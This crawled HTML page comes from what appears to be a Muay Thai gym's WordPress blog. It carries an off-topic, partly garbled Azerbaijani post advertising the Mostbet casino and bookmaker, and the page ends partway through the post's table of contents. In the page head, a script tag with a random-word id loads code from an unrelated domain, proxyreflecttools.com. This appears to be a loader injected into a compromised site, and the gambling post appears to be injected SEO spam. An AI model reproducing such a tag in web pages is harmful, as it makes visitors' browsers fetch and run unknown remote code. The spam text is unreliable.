

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jackiemuaythaisamui.com/2022/08/mostbet-az-ninety-days-kazino-azerbaycan-n-yax-bukmeyker-rsmi-say/
body_size: 15733
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://jackiemuaythaisamui.com/xmlrpc.php">
		<title>Mostbet Az Ninety Days Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Say &#8211; My Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Feed" href="https://jackiemuaythaisamui.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Comments Feed" href="https://jackiemuaythaisamui.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Mostbet Az Ninety Days Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Say Comments Feed" href="https://jackiemuaythaisamui.com/2022/08/mostbet-az-ninety-days-kazino-azerbaycan-n-yax-bukmeyker-rsmi-say/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jackiemuaythaisamui.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://jackiemuaythaisamui.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='otter-blocks-css'  href='https://jackiemuaythaisamui.com/wp-content/plugins/otter-blocks/build/blocks/style.css?ver=a88fd752d209436638ba0183ac67f5a7' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css'  href='https://jackiemuaythaisamui.com/wp-content/themes/neve/assets/css/style-legacy.min.css?ver=3.0.11' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
		[data-row-id] .row { display: flex !important; align-items: center; flex-wrap: unset;}
		@media (max-width: 960px) { .footer--row .row { flex-direction: column; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"]{ background-color: var(--nv-primary-accent);color: #ffffff;border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: #1f2025; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ background-color: var(--nv-secondary-accent);color: #1f2025;border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; } .button.button-secondary.secondary-default{ background-color: var(--nv-secondary-accent);color: #1f2025;border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: #ffffff; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"]{ padding:20px 40px 20px 40px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:20px 40px 20px 40px; } body, .site-title{ font-family: Poppins, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 35px; line-height: 1.4em; letter-spacing: 0px; font-weight: 800; text-transform: none; font-family: Poppins, var(--nv-fallback-ff); } h2{ font-size: 25px; line-height: 1.7em; letter-spacing: 0px; font-weight: 800; text-transform: none; font-family: Poppins, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 18px; line-height: 2.3; font-weight: 800; font-family: Poppins, var(--nv-fallback-ff); } h4{ font-size: 12px; line-height: 2.3; letter-spacing: 0px; font-weight: 800; text-transform: none; font-family: Poppins, var(--nv-fallback-ff); } h5{ font-size: 14px; line-height: 2.3; font-weight: 800; font-family: Poppins, var(--nv-fallback-ff); } h6{ font-size: 13px; line-height: 2.3; font-weight: 800; font-family: Poppins, var(--nv-fallback-ff); } .single h1.entry-title{ font-size: 32px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input, .widget select{ color: var(--nv-text-color); font-family: Poppins, var(--nv-fallback-ff); } form.search-form input:read-write{ padding-right:45px !important; font-family: Poppins, var(--nv-fallback-ff); } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 56px; } .builder-item--logo .site-logo .brand .nv-title-tagline-wrap{ color: var(--nv-text-color); } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ background-color: var(--nv-site-bg);color: var(--nv-text-color);border-radius:3px 3px 3px 3px;border:1px solid;border-width:1px 1px 1px 1px; } .builder-item--nav-icon .navbar-toggle .icon-bar, .header-menu-sidebar .close-sidebar-panel .navbar-toggle .icon-bar{ background-color: var(--nv-text-color); } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-secondary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .footer-bottom-inner{ background-color: var(--nv-dark-bg); } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: var(--nv-dark-bg); } .nav-menu-footer #footer-menu > li > a{ color: #ffffff; } #footer-menu > li > a:after{ background-color: #ffb546; } .nav-menu-footer:not(.style-full-height) #footer-menu > li:hover > a{ color: #ffb546; } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"]{ padding:20px 40px 20px 40px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:20px 40px 20px 40px; } h1, .single h1.entry-title{ font-size: 40px; line-height: 1.6em; letter-spacing: 0px; } h2{ font-size: 30px; line-height: 1.6em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 20px; line-height: 1.6; } h4{ font-size: 18px; line-height: 1.6; letter-spacing: 0px; } h5{ font-size: 16px; line-height: 1.6; } h6{ font-size: 13px; line-height: 1.6; } .single h1.entry-title{ font-size: 44px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 64px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1140px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:768px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"]{ font-size: 15px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 15px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"]{ padding:20px 40px 20px 40px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:20px 40px 20px 40px; } h1, .single h1.entry-title{ font-size: 70px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 40px; line-height: 1.6em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 23px; line-height: 1.6; } h4{ font-size: 0.8em; line-height: 1; letter-spacing: 0px; } h5{ font-size: 16px; line-height: 1.6; } h6{ font-size: 13px; line-height: 1.6; } .single h1.entry-title{ font-size: 48px; } .header-main-inner{ height:80px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 72px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .footer-bottom-inner{ height:104px; } .builder-item--footer-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li > a:after{ left:-10px;right:-10px } .builder-item--footer-menu .style-full-height .nav-ul#footer-menu > li:hover > a:after{ width: calc(100% + 20px); } .builder-item--footer-menu .nav-ul a{ min-height: 25px; } .builder-item--footer-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; } .builder-item--footer-menu li > a svg{ width: 1em;height: 1em; } .builder-item--footer-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }:root{--nv-primary-accent:#d7393e;--nv-secondary-accent:#ffb546;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#1f2025;--nv-text-dark-bg:#ffffff;--nv-c-1:rgba(255,182,71,0);--nv-c-2:rgba(30,31,36,0);--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C800&#038;display=swap&#038;ver=3.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://jackiemuaythaisamui.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jackiemuaythaisamui.com/wp-json/wp/v2/posts/1370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jackiemuaythaisamui.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jackiemuaythaisamui.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://jackiemuaythaisamui.com/2022/08/mostbet-az-ninety-days-kazino-azerbaycan-n-yax-bukmeyker-rsmi-say/" />
<link rel='shortlink' href='https://jackiemuaythaisamui.com/?p=1370' />
<link rel="alternate" type="application/json+oembed" href="https://jackiemuaythaisamui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjackiemuaythaisamui.com%2F2022%2F08%2Fmostbet-az-ninety-days-kazino-azerbaycan-n-yax-bukmeyker-rsmi-say%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jackiemuaythaisamui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjackiemuaythaisamui.com%2F2022%2F08%2Fmostbet-az-ninety-days-kazino-azerbaycan-n-yax-bukmeyker-rsmi-say%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.sm-separator .wp-block-separator{
	margin-top: 16px;
	margin-bottom: 16px;
}

/* THE FORM LABEL */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
	font-size: 12px ;
	margin-top: 16px;
	margin-bottom: 16px;
}
/* THE INPUT & TEXTAREA */
div.wpforms-container-full .wpforms-form .wpforms-field input, div.wpforms-container-full .wpforms-form textarea.wpforms-field-medium {
	background-color: #f7f7f7 ;
	border: 2px solid #e2e2e2 ;
	border-radius: 0px 0px 0px 0px ; 
}
div.wpforms-container-full .wpforms-form .wpforms-field input {
	min-height: 57px;
}
/* THE SUBMIT BUTTON */
div.wpforms-container-full .wpforms-form button[type=submit] {
	padding: 20px 40px 20px 40px;
	background-color: var(--nv-primary-accent);
	border: none;
	border-radius: 0px ;
	color: white ;
	font-size: 12px;
}
div.wpforms-container-full .wpforms-form button[type=submit]:hover{
	background:	var(--nv-primary-accent);
	border: none;
}		</style>
		
	</head>

<body  class="post-template-default single single-post postid-1370 single-format-standard wp-custom-logo  nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://jackiemuaythaisamui.com/" title="My Blog"
			aria-label="My Blog"><div class="title-with-logo"><div class="nv-title-tagline-wrap"><p class="site-title">My Blog</p></div><img width="200" height="112" src="https://jackiemuaythaisamui.com/wp-content/uploads/2020/11/gym-logo.png" class="skip-lazy" alt="" loading="lazy" /></div></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-130"><a href="https://jackiemuaythaisamui.com/">Jackie Muay Thai Samui</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://jackiemuaythaisamui.com/thai-boxing-class/">Class</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://jackiemuaythaisamui.com/" title="My Blog"
			aria-label="My Blog"><div class="title-with-logo"><div class="nv-title-tagline-wrap"><p class="site-title">My Blog</p></div><img width="200" height="112" src="https://jackiemuaythaisamui.com/wp-content/uploads/2020/11/gym-logo.png" class="skip-lazy" alt="" loading="lazy" /></div></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-130"><a href="https://jackiemuaythaisamui.com/">Jackie Muay Thai Samui</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://jackiemuaythaisamui.com/thai-boxing-class/">Class</a></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>
</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1370"
					class="nv-single-post-wrap col post-1370 post type-post status-publish format-standard hentry category-mostbet-az-90">
				<div class="entry-header" ><div class="nv-title-meta-wrap "><h1 class="title entry-title">Mostbet Az Ninety Days Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Say</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://jackiemuaythaisamui.com/author/jackie/" title="Posts by Jackie" rel="author">Jackie</a></span></li><li class="meta date posted-on"><time class="entry-date published" datetime="2022-08-14T16:10:00+00:00" content="2022-08-14">August 14, 2022</time><time class="updated" datetime="2023-12-16T09:38:10+00:00">December 16, 2023</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p>Mostbet Az Ninety Days Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sayt</p>
<h1>Mosbet: Onlayn Kazino Və Idman Mərcləri</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Populyar Mərc Seçimləri</a></li>
<li><a href="#toc-1">Mostbet Aviator Az Demo Oyunu Oynaydi Va Pul Uchun Mosbet Possuindo Saytidan Yuklab Oli</a></li>
<li><a href="#toc-2">⚽ Mostbet-az91 Necə Mərc Edə Bilərəm? </a></li>
<li><a href="#toc-3">Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Saytı</a></li>
<li><a href="#toc-4">Aviator Mostbet-az91</a></li>
<li><a href="#toc-5">Niyə Mostbet Bonusumu Çıxara Bilmirəm? </a></li>
<li><a href="#toc-6">Tez-tez Verilən Suallar</a></li>
<li><a href="#toc-7">Telefon Qeydiyyatı Mostbet-az91</a></li>
<li><a href="#toc-8">Mostbet Mobil Tətbiq: Azərbaycandan Olan Oyunçular Üçün Icmal 202</a></li>
<li><a href="#toc-9">Mostbet-az91 Canlı Mərc</a></li>
<li><a href="#toc-10">Qeydiyyat Bonusu</a></li>
<li><a href="#toc-11">Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sayt</a></li>
<li><a href="#toc-12">Sosial Şəbəkələrdə Qeydiyyat Mostbet-az91</a></li>
<li><a href="#toc-13">İdman Mərcləri Mostbet-az91</a></li>
<li><a href="#toc-14">Digər Mostbet Bonusları</a></li>
<li><a href="#toc-15">Bukmeker Kontorunun Lisenziyası Varmı? </a></li>
<li><a href="#toc-16">Mostbet Kazinosunda Canlı Dilerlərlə Oyunlar</a></li>
<li><a href="#toc-17">Android Və İos Üçün Mobil Proqram</a></li>
